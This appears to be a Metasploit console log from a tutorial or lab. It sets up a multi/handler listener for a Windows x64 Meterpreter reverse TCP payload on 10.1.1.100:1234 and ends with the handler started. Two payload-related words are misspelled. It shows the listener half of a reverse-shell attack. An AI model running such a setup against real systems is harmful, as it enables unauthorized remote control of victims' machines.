 msf exploit(handler) > use exploit/multi/handler
msf exploit(handler) > set paylaod windows/x64/mterpreter/reverse_tcp
paylaod => windows/x64/mterpreter/reverse_tcp
msf exploit(handler) > set lhost 10.1.1.100
lhost => 10.1.1.100
msf exploit(handler) > set lport 1234
lport => 1234
msf exploit(handler) > exploit
[*] Started reverse handler on 10.1.1.100:1234